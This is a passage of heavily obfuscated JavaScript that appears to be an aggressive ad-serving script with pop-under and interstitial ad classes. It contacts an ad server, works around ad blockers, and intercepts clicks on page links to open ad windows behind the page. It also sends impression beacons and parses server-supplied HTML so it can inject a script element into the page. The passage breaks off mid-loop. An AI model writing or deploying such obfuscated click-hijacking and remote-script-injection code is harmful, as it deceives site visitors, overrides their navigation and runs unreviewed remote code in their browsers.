this.#t[_0x525174(0x867)+_0x525174(0x12ce)]&&!this.#k?(this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0x159b)+_0x525174(0xdfb)+_0x525174(0x14df)),this.#k=!0x0,this.#s[_0x525174(0x1b3)+_0x525174(0xafe)](),void this.#ze()):this.#s[_0x525174(0x9da)]()?void this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0xeed)+_0x525174(0xfb2)+_0x525174(0x1174)+_0x525174(0xa6a)):(this.#i[_0x525174(0x1648)](_0x525174(0x696)+_0x525174(0x1240)+_0x38b5e2[_0x525174(0xa19)]+(_0x525174(0xefb)+_0x525174(0xcf5)+_0x525174(0x15fd))),void setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530));}if(0xcc===_0x2dbf34[_0x525174(0xdef)])return this.#i[_0x525174(0x171b)](_0x525174(0x30e)+_0x525174(0xc6f)+_0x525174(0xb5b)+this.#Fe+_0x525174(0x15fd)),this.#y=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x2dbf34[_0x525174(0xdef)]){if(0xca===_0x2dbf34[_0x525174(0xdef)])return _0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),this.#y=!0x0,_0x2dbf34[_0x525174(0x12f4)]&&(this.#i[_0x525174(0x171b)](_0x525174(0x11e7)+_0x525174(0xc35)+_0x525174(0x464)+_0x2dbf34[_0x525174(0x12f4)]+_0x525174(0x15fd)),setTimeout(()=>{this.#ze();},0x3e8*_0x2dbf34[_0x525174(0x12f4)])),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),void(_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']));if(0xc8!==_0x2dbf34[_0x525174(0xdef)])this.#i[_0x525174(0x1648)](_0x525174(0x723)+_0x525174(0x752)+_0x525174(0xd6d)+_0x2dbf34[_0x525174(0xdef)]+(_0x525174(0x135f)+_0x525174(0xcf5)+_0x525174(0x15fd))),setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530);else{if(_0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#je(),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),!0x0===_0x2dbf34[_0x525174(0x1450)])return this.#i[_0x525174(0x171b)](_0x525174(0x1739)+_0x525174(0x49c)+_0x525174(0x9b6)+_0x525174(0x172c)),void this.#s[_0x525174(0x7b5)+_0x525174(0xf75)+_0x525174(0x140a)]();if(this.#v={'url':this.#$(_0x2dbf34[_0x525174(0x4de)]),'impressionUrl':_0x2dbf34[_0x525174(0x431)],'refreshRate':_0x2dbf34[_0x525174(0x102d)+'e'],'delay':_0x2dbf34[_0x525174(0x411)],'type':_0x2dbf34[_0x525174(0x355)],'checkTimeout':_0x2dbf34[_0x525174(0x12ea)+'ut'],'preventClick':_0x2dbf34[_0x525174(0xd92)+'ck']},_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&!this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&(this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]=_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)],this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xa94)+_0x525174(0x1581)+_0x525174(0x385)]=_0x2dbf34[_0x525174(0x16c9)+_0x525174(0x1151)+_0x525174(0x109a)]),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']),!this.#y){const _0x4a9e04=this.#t[_0x525174(0x411)]??_0x2dbf34[_0x525174(0x411)]??0x0;return this.#i[_0x525174(0x171b)](_0x525174(0x122d),_0x4a9e04),void(_0x4a9e04>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x4a9e04):this.#_e());}this.#_e();}}else this.#i[_0x525174(0x171b)](_0x525174(0xc2e)+_0x525174(0x1360)+_0x525174(0x172c));}#$(_0x45816a){const _0x10361d=_0x372f37;let _0x153763=_0x45816a;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x153763=_0x10361d(0xa36)+_0x10361d(0xc4f)+_0x10361d(0x542)+_0x10361d(0xc5d)+_0x10361d(0x15a7)+_0x10361d(0x772)+_0x10361d(0xefd)+_0x10361d(0x761)+_0x45816a+_0x10361d(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x45816a=_0x10361d(0xe3f)+_0x10361d(0x936)+_0x45816a[_0x10361d(0x1671)](/(^\w+:|^)\/\//,'')),_0x153763;}#Ge(_0x1129bf){const _0x57579b=_0x372f37;if(this.#Ve)return void this.#i[_0x57579b(0x171b)](_0x57579b(0xcd0)+_0x57579b(0x371)+'d');this.#i[_0x57579b(0x171b)](_0x57579b(0xa5c)+'p!'),this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0x971)]()||(this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xcd8)+_0x57579b(0x1391)+_0x57579b(0x147f)]=_0x3b4abb,this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xa94)+_0x57579b(0x1581)+_0x57579b(0x385)]=!0x1),this.#Ve=!0x0,this.#i[_0x57579b(0x171b)](_0x57579b(0x105f),_0x1129bf);const _0x381b6d={'zoneId':_0x1129bf[_0x57579b(0xa64)+'d'][_0x57579b(0x733)](),'linkedZoneId':_0x1129bf[_0x57579b(0x2ae)+_0x57579b(0x13a2)][_0x57579b(0x733)](),'delay':_0x1129bf[_0x57579b(0x411)],'maxAds':0x1,'renderPosDesktop':_0x57579b(0xb90),'renderPosMobile':_0x57579b(0xb90),'offsetTop':0x0};this.#s[_0x57579b(0x1558)+_0x57579b(0x100b)](_0x381b6d);}#Ze(_0x3e5984){const _0x225f90=_0x372f37;if(this.#$e)return void this.#i[_0x225f90(0x171b)](_0x225f90(0x1216)+_0x225f90(0x1629)+'ed');this.#i[_0x225f90(0x171b)](_0x225f90(0x6e3)+_0x225f90(0x11b9)),this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0x971)]()||(this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xcd8)+_0x225f90(0x1391)+_0x225f90(0x147f)]=_0x3b4abb,this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xa94)+_0x225f90(0x1581)+_0x225f90(0x385)]=!0x1),this.#$e=!0x0,this.#i[_0x225f90(0x171b)](_0x225f90(0x6a4)+':',_0x3e5984);const _0x5f33ff={'zoneId':_0x3e5984[_0x225f90(0x7f4)+'d'][_0x225f90(0x733)](),'linkedZoneId':_0x3e5984[_0x225f90(0x2ae)+_0x225f90(0x13a2)][_0x225f90(0x733)]()};this.#s[_0x225f90(0x157c)+_0x225f90(0x670)](_0x5f33ff);}#Ke(_0x56b162){const _0x3139e1=_0x372f37;if(this.#Be)return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf39)+_0x3139e1(0xfcc));if(this.#t[_0x3139e1(0x1455)])return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xace)+_0x3139e1(0x1258)+_0x3139e1(0x138f));this.#Be=!0x0,this.#i[_0x3139e1(0x171b)](_0x3139e1(0x326)),this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf83),_0x56b162);const _0x2ae848={'zoneId':_0x56b162[_0x3139e1(0x158a)+_0x3139e1(0x13a2)][_0x3139e1(0x733)](),'linkedZoneId':_0x56b162[_0x3139e1(0x2ae)+_0x3139e1(0x13a2)][_0x3139e1(0x733)]()};this.#s[_0x3139e1(0x120f)+_0x3139e1(0x15dd)](_0x2ae848);}#P(_0x24a221){const _0x29682d=_0x372f37;if(this.#i[_0x29682d(0x171b)](_0x29682d(0x1732)+_0x29682d(0x1265)+_0x29682d(0x1347)+_0x29682d(0xa84)+_0x29682d(0x28f)+_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]),!_0x24a221[_0x29682d(0x1723)])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1045)+_0x29682d(0x41d)+_0x29682d(0xfeb)));if(!this.#v)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x5f1)+_0x29682d(0x6fe)+_0x29682d(0x1137)));if(this.#L)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x1318)+_0x29682d(0x1376)));if(this.#s[_0x29682d(0xddb)+'op'])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x7a2)+_0x29682d(0xcea)+_0x29682d(0xf64)+_0x29682d(0xc20)+'wn'));const _0xa7466f=Array[_0x29682d(0xd83)](document[_0x29682d(0x13b3)+_0x29682d(0x111b)](_0x3b4abb));let _0x606236=[];if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x971)]()){_0x606236=document[_0x29682d(0x13b3)+_0x29682d(0x111b)](this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xcd8)+_0x29682d(0x1391)+_0x29682d(0x147f)]),this.#i[_0x29682d(0x171b)](_0x29682d(0x106a)+_0x29682d(0xf8d),_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);const _0x4bb63b=document[_0x29682d(0x1089)+_0x29682d(0x168b)](_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);let _0x3fdc29=!0x1;for(let _0x5d64dd=0x0;_0x5d64dd<_0x4bb63b[_0x29682d(0x93d)];_0x5d64dd++){const _0x4880a8=this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x4bb63b[_0x5d64dd],_0xa7466f,_0x606236);if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&_0x4880a8){_0x3fdc29=!0x0;break;}if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x4880a8)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x524)+_0x29682d(0x1159)),_0x24a221[_0x29682d(0xf27)]);}if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x3fdc29)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x58f)+_0x29682d(0x139c)),_0x24a221[_0x29682d(0xf27)]);}else{if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x24a221[_0x29682d(0xf27)],_0xa7466f,_0x606236))return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x1625)+_0x29682d(0x76d)),_0x24a221[_0x29682d(0xf27)]);}if(this.#s[_0x29682d(0xddb)+'op']=!0x0,this.#L=!0x0,_0x24a221[_0x29682d(0x61a)+_0x29682d(0x1578)](),_0x24a221[_0x29682d(0x11f5)+_0x29682d(0x78a)](),this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x58e)+_0x29682d(0xd7d))),this.#F())this.#q();else{if(_0x37dc07)return this.#O=!0x0,void Promise[_0x29682d(0xa08)]([this.#z(),new Promise(_0x484861=>{const _0x58f710=_0x29682d;this.#D?_0x484861(this.#D(this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c))):_0x484861(window[_0x58f710(0xd3d)](this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c)));})])[_0x29682d(0x121d)](()=>{this.#Qe();});this.#D?this.#D(this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)):window[_0x29682d(0xd3d)](this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)),setTimeout(()=>{const _0x4ae684=_0x29682d;this.#O=_0x4ae684(0x461)===document[_0x4ae684(0x118f)+_0x4ae684(0xd12)]||!document[_0x4ae684(0x546)](),this.#z()[_0x4ae684(0x588)](()=>{this.#Qe();});},0x64);}}#qe(_0x29d06f){const _0x33e885=_0x372f37;this.#i[_0x33e885(0x171b)](_0x33e885(0xc5e)+_0x33e885(0x46c)+_0x33e885(0x1082)+_0x33e885(0x635)+_0x33e885(0x63b)+_0x29d06f[_0x33e885(0x355)]+_0x33e885(0x87f),_0x29d06f[_0x33e885(0xf27)][_0x33e885(0x6cf)]),_0x29d06f[_0x33e885(0x1723)]?this.#v?this.#L?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x10f6)+_0x33e885(0x5b0)):this.#s[_0x33e885(0xddb)+'op']?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x60a)+_0x33e885(0x123f)+_0x33e885(0xd13)+_0x33e885(0xe55)):this[_0x33e885(0xab9)+_0x33e885(0x1409)][_0x33e885(0x16e1)+_0x33e885(0xc0f)+_0x33e885(0x1df)](_0x29d06f[_0x33e885(0xf27)])?(this.#s[_0x33e885(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0x33e885(0x171b)](_0x33e885(0x3e5)+_0x33e885(0xf02)),this.#O=!0x0,this.#z()[_0x33e885(0x588)](()=>{this.#Qe();})):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x6d2)+_0x33e885(0x1332)+_0x33e885(0x81e)+_0x33e885(0x5a0),_0x29d06f[_0x33e885(0xf27)]):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x8ef)+_0x33e885(0x1338)+'ed'):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x1315)+_0x33e885(0x1192)+_0x33e885(0xaf5));}async #z(_0x5e5d87=0x0){const _0x5aa409=_0x372f37,_0x10ae88=await this.#s[_0x5aa409(0xe45)+_0x5aa409(0x95e)](!0x1);this.#i[_0x5aa409(0x171b)](_0x5aa409(0x566)+_0x5aa409(0xaae),this.#O);let _0xed6a93=this.#v[_0x5aa409(0x151b)+_0x5aa409(0x1135)]+_0x5aa409(0xacd)+(this.#O?'1':'0');if(window[_0x5aa409(0xcc9)]&&(_0xed6a93+=_0x5aa409(0xb9a)+window[_0x5aa409(0xcc9)]),_0x5e5d87>0x0&&(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x9ad)+_0x5aa409(0xbb5)+_0x5aa409(0x10ab)+_0x5e5d87),_0xed6a93+=_0x5aa409(0x1123)+_0x5e5d87),_0xed6a93=_0xed6a93+_0x10ae88+_0x5aa409(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5aa409(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x5aa409(0x171b)](_0x5aa409(0x13fa)+_0x5aa409(0x4b1)+':',_0xed6a93),_0x32c215){this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xcab));let _0x47c1d6=null,_0x1e755b=!0x1;try{const _0x4899b1={};_0x4899b1[_0x5aa409(0xcbe)]=!0x0,_0x47c1d6=await fetch(_0xed6a93,_0x4899b1);}catch(_0x4a40f5){if(this.#i[_0x5aa409(0x1648)](_0x4a40f5),this.#t[_0x5aa409(0x867)+_0x5aa409(0x12ce)]&&!this.#s[_0x5aa409(0x9da)]())return this.#i[_0x5aa409(0x171b)](_0x5aa409(0x400)+_0x5aa409(0x271)+_0x5aa409(0x47b)+_0x5aa409(0x47f)),void this.#s[_0x5aa409(0x1b3)+_0x5aa409(0xafe)]();_0x1e755b=!0x0;}if(_0x47c1d6&&!_0x47c1d6['ok']||_0x1e755b)return void(_0x5e5d87<0x2&&(await this.#z(_0x5e5d87+0x1),document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1560)+'nt'))));}else navigator[_0x5aa409(0x1662)]?(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0x1c2)+_0x5aa409(0x2ba)),navigator[_0x5aa409(0x1662)](_0xed6a93)):(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0xddc)+_0x5aa409(0x5e1)),new Image()[_0x5aa409(0x1340)]=_0xed6a93);document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1460)));}#Qe(){const _0x8937d=_0x372f37;this.#i[_0x8937d(0x171b)](_0x8937d(0x21b)+_0x8937d(0xdc2)+_0x8937d(0x28c)),this[_0x8937d(0x1081)][_0x8937d(0x89d)+_0x8937d(0x1513)](),this[_0x8937d(0x1081)][_0x8937d(0x12fe)+_0x8937d(0xe1c)+_0x8937d(0xb1d)+_0x8937d(0x7c7)](),this[_0x8937d(0x1081)][_0x8937d(0xe99)+_0x8937d(0xcc0)](),this[_0x8937d(0x1081)][_0x8937d(0x420)+_0x8937d(0xe0b)](),this.#H(),this.#s[_0x8937d(0xddb)+'op']=!0x1;const _0x5c2869=this.#He();this.#i[_0x8937d(0x171b)](_0x8937d(0x102d)+_0x8937d(0x23a),_0x5c2869),this.#v=null,_0x5c2869&&_0x5c2869>0x0&&setTimeout(()=>{const _0x25ba62=_0x8937d;this.#i[_0x25ba62(0x171b)](_0x25ba62(0x102d)+_0x25ba62(0x10af)+_0x25ba62(0x10a8)+_0x25ba62(0x9c2)),this.#y=!0x0,this.#ze();},0x3e8*_0x5c2869);}#F(){const _0x47d2d=_0x372f37;return _0x47d2d(0x355)in this.#v&&_0x47d2d(0x4e4)===this.#v[_0x47d2d(0x355)];}#q(){const _0x8616f7=_0x372f37;this.#i[_0x8616f7(0x171b)](_0x8616f7(0x1381)),this[_0x8616f7(0x629)+'ge'][_0x8616f7(0x24a)]({'renderAfterTimestamp':Date[_0x8616f7(0xa34)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x8616f7(0x9da)]()?Date[_0x8616f7(0xa34)]()+_0x2b8917:0x0});const _0x4abe4b=this.#v[_0x8616f7(0x4de)];this.#D?this.#D(window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)):window[_0x8616f7(0xd3d)](window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)),this.#O=!0x0,this.#z()[_0x8616f7(0x588)](()=>{setTimeout(()=>{const _0x3d989b=_0x14ab,_0x367990=document[_0x3d989b(0xb0e)+_0x3d989b(0x5a0)]('a');_0x367990[_0x3d989b(0x5c8)]=_0x4abe4b,_0x367990[_0x3d989b(0x1241)]=_0x3d989b(0x4d1)+_0x3d989b(0x37c),document[_0x3d989b(0x707)][_0x3d989b(0x664)+'d'](_0x367990),_0x367990[_0x3d989b(0x95f)](),document[_0x3d989b(0x707)][_0x3d989b(0x379)+'d'](_0x367990);},0x32);});}#B(){const _0x2ac980=_0x372f37,_0x397bc6={'zoneId':this.#t[_0x2ac980(0x3e3)],'callback':this.#P[_0x2ac980(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xeb2)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xdfd),_0x397bc6)),_0x37dc07||(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xa2b)+'wn'),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xc85),_0x397bc6,this.#R)),this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xe7a)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0x95f),_0x397bc6,this.#R);}#H(){const _0x1c7b2a=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1079)+_0x1c7b2a(0x1c4)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xdfd),this.#t[_0x1c7b2a(0x3e3)])),_0x37dc07||(this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x73f)+_0x1c7b2a(0x14e7)),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0xc85),this.#t[_0x1c7b2a(0x3e3)],this.#R)),this.#i[_0x1c7b2a(0x171b)](_0x1c7b2a(0x1485)+_0x1c7b2a(0x1003)+'ck'),this.#s[_0x1c7b2a(0x1485)+'e'](_0x1c7b2a(0x95f),this.#t[_0x1c7b2a(0x3e3)],this.#R);}},'Interstitial':class{#c;#Ye;#Xe;#h;#Je;#u;#g;#m;#s;#f;#o;#i;#y=!0x1;#Be=!0x1;#t={};#b;#v=null;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#et=!0x1;#tt='';#E=!0x1;#C;constructor(_0x355426){const _0xb71c6c=_0x372f37;this.#i=new _0x4543a1(_0xb71c6c(0x69e)+_0xb71c6c(0x6c3)+_0x355426[_0xb71c6c(0x3e3)]),this.#i[_0xb71c6c(0x171b)](_0xb71c6c(0x1c9)+_0xb71c6c(0x5cc)+_0xb71c6c(0x8b7),_0x355426),this.#c=_0x355426[_0xb71c6c(0x3e3)],this.#Xe=_0x355426[_0xb71c6c(0x1455)],this.#h=_0x355426[_0xb71c6c(0xc13)+_0xb71c6c(0xc78)],this.#Je=_0x355426[_0xb71c6c(0x537)+'Id'],this.#u=_0x355426[_0xb71c6c(0x392)+'ty'],this.#g=_0x355426[_0xb71c6c(0xf01)+_0xb71c6c(0x1153)],this.#m=_0x355426[_0xb71c6c(0x6cd)],this.#s=window[_0x355426[_0xb71c6c(0x11cd)+_0xb71c6c(0x11c1)]],this.#f=_0x355426[_0xb71c6c(0x102f)+_0xb71c6c(0x13b4)],this.#o=_0x355426[_0xb71c6c(0x867)+_0xb71c6c(0x12ce)],this.#Ye=_0x355426[_0xb71c6c(0xb7c)],this.#E=_0x355426[_0xb71c6c(0x46e)+_0xb71c6c(0xcb5)+_0xb71c6c(0x4a0)],this.#C=_0x355426[_0xb71c6c(0x49e)+_0xb71c6c(0x979)],_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]&&(this.#T+=_0x355426[_0xb71c6c(0x3a6)+_0xb71c6c(0x9a1)]),this.#s[_0xb71c6c(0xe45)+_0xb71c6c(0x95e)](!0x1)[_0xb71c6c(0x121d)](_0xbab73d=>{this.#b=_0xbab73d,this.#ze();});}async #ze(){const _0x1cc803=_0x372f37,_0x4d0a9b=await this.#S();let _0x442671;try{_0x442671=await fetch(_0x4d0a9b);}catch(_0x3066b7){if(this.#i[_0x1cc803(0x1648)](_0x3066b7),this.#o&&!this.#s[_0x1cc803(0x9da)]())return this.#i[_0x1cc803(0x171b)](_0x1cc803(0x923)+_0x1cc803(0x1090)+_0x1cc803(0x424)+_0x1cc803(0x641)+_0x1cc803(0xb84)+'h'),this.#s[_0x1cc803(0x1b3)+_0x1cc803(0xafe)](),void this.#ze();}const _0x2abe89=_0x442671[_0x1cc803(0xdef)];return 0xcc===_0x2abe89||0xc8!==_0x2abe89&&0xca!==_0x2abe89?(this.#i[_0x1cc803(0x171b)]((0xcc===_0x2abe89?_0x1cc803(0x30e)+'ry':_0x1cc803(0x427)+_0x1cc803(0x7ee))+(_0x1cc803(0x599)+_0x1cc803(0x1070)+_0x1cc803(0x12f7))+this.#w+_0x1cc803(0xb44)),setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x442671=await _0x442671[_0x1cc803(0x748)](),_0x442671=_0x3fb894(_0x442671),this.#i[_0x1cc803(0x171b)](_0x1cc803(0xe61),_0x442671),this.#w=0xc,_0x442671['hp']&&this.#it(_0x442671['hp']),_0x442671['hs']&&this.#Ke(_0x442671['hs']),_0x442671[_0x1cc803(0x12f4)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x11e7)+_0x1cc803(0x1377)+_0x1cc803(0xc28)+'r\x20'+_0x442671[_0x1cc803(0x12f4)]+_0x1cc803(0xb44)),void setTimeout(this.#ze[_0x1cc803(0xc65)](this),0x3e8*_0x442671[_0x1cc803(0x12f4)])):_0x442671[_0x1cc803(0x4bd)]?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x167e)+_0x1cc803(0x15cf)+_0x1cc803(0xd0c)),void this.#rt(_0x442671[_0x1cc803(0x4bd)])):(this.#y?this.#v=_0x442671:(this.#i[_0x1cc803(0x171b)](_0x1cc803(0x1639)+_0x1cc803(0x56f)+_0x1cc803(0x76b)),this.#t={'moveTimerInsideButtonAfter':_0x442671[_0x1cc803(0x15e5)+_0x1cc803(0x86e)+_0x1cc803(0x124b)],'delay':_0x442671[_0x1cc803(0x411)],'refreshRate':_0x442671[_0x1cc803(0x102d)+'e'],'isOverlay':_0x442671[_0x1cc803(0x13c7)],'disableCountdown':_0x442671[_0x1cc803(0x2ec)+_0x1cc803(0x13fb)],'texts':_0x442671[_0x1cc803(0xafa)],'showOnInnerLinkClick':_0x442671[_0x1cc803(0x151d)+_0x1cc803(0x1164)]},this.#v=_0x442671[_0x1cc803(0xae0)],this.#A=new _0x30298e(this.#t,this.#n[_0x1cc803(0xc65)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x1cc803(0x4de)]+=this.#b,this.#v[_0x1cc803(0x431)]+=this.#b),0x4===this.#v[_0x1cc803(0x355)]&&this.#v[_0x1cc803(0x1049)]&&(this.#v[_0x1cc803(0x1049)]=_0x1cc803(0x1ed)+_0x1cc803(0x135e)+_0x1cc803(0x301)+_0x1cc803(0xd9e)+_0x1cc803(0x1215)+_0x1cc803(0x2f7)+_0x1cc803(0xa62)+_0x1cc803(0x673)+_0x1cc803(0x1c1)+this.#v[_0x1cc803(0x1049)]+(_0x1cc803(0x10bd)+_0x1cc803(0x10c5))),void(!this.#y&&this.#t[_0x1cc803(0x411)]>0x0?(this.#i[_0x1cc803(0x171b)](_0x1cc803(0xd43)+_0x1cc803(0xe6b)+_0x1cc803(0x1393)+this.#t[_0x1cc803(0x411)]+_0x1cc803(0xb44)),setTimeout(this.#x[_0x1cc803(0xc65)](this),0x3e8*this.#t[_0x1cc803(0x411)])):this.#x())));}#rt(_0x3b2ec8){const _0x384152=_0x372f37;this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1068),_0x3b2ec8);const _0x357284=new DOMParser()[_0x384152(0xf25)+_0x384152(0x114e)](_0x3b2ec8,_0x384152(0x8bf))[_0x384152(0x13b3)+_0x384152(0x679)](_0x384152(0x14d0));if(!_0x357284)return void this.#i[_0x384152(0x1648)](_0x384152(0x170c)+_0x384152(0x7ab)+_0x384152(0x164b)+'on');this.#i[_0x384152(0x171b)](_0x384152(0xe40)+_0x384152(0x1078),_0x357284);const _0x18cd55=document[_0x384152(0xb0e)+_0x384152(0x5a0)](_0x384152(0x14d0));for(const _0x197582 of 